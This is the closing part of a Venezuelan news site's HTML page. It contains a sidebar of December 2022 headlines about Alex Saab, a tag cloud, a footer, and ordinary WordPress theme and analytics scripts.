block_td_uid_4_6970d9af8e667.ajax_pagination_infinite_stop = "";
block_td_uid_4_6970d9af8e667.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_4_6970d9af8e667);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_4_6970d9af8e667 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6970d9af911bb
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6970d9af913c0"></textarea>
						<div id="td_live_css_uid_1_6970d9af913c0" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6970d9af913c0');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6970d9af913c0");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>